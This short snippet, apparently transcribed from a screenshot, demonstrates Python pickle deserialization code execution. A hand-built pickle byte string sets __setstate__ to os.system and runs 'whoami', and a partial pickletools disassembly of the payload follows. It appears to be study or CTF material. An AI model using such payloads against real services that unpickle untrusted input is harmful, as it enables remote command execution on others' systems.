 1 import pickle
2 import pickletools
3
4 class test():
5     def __init__(self):
6         pass
7
8 a = b'\x80\x03c__main__\ntest\nq\x00)\x81}(V__setstate__\ncos\nsystem\nubVwhoami\nb.'
9 b = pickle.loads(a)
10 pickletools.dis(a)
11
运行: aaa
laptop-boimfk88\86183
    0: \x80 PROTO      3
    2: c    GLOBAL     '__main__ test'
   17: q    BINPUT     0
   19: )    EMPTY_TUPLE
   20: \x81 NEWOBJ
   21: }    EMPTY_DICT